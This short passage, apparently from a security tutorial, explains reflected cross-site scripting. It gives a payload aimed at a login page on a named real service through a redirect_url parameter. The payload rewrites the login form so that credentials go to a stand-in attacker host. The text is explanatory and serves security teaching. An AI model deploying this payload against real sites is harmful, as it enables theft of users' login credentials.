 Non-persistent / Reflected Cross Site Scripting
It’s a type of XSS which is reflected when the victim requests a url via a POST or GET requests and
requires the victim interaction “click on a specific vulnerable link”.
Example:
https://app.box.com/login?redirect_url=">document.getElementById('login_form').setAttribute('actio
n','http://Attacker.com/steal.php')
Vulnerable Parameter:
redirect_url
Payload:
">document.getElementById('login_form').setAttribute('action','http://Attacker.com/steal.php')</scri
pt>
Payload Explanation:
This payload presented here is the best way to exploit a login page which is vulnerable to XSS attacks,
Simply it alter the action attribute of the login form and send the victim credentials to the attacker via a php
script.
7. Cross Site Scripting AKA XSS

